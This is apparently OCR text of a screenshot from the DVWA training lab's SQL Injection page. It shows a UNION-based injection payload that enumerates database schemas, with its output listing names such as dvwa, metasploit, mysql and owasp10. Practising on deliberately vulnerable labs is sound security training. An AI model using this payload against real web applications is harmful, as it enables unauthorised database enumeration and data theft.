 Vulnerability: SQL Injection
User ID:
ormation_schema.schemata # Submit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: owasp10
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki
ID: ' union select null, schema_name  from information_schema.schemata #
First name:
Surname: tikiwiki195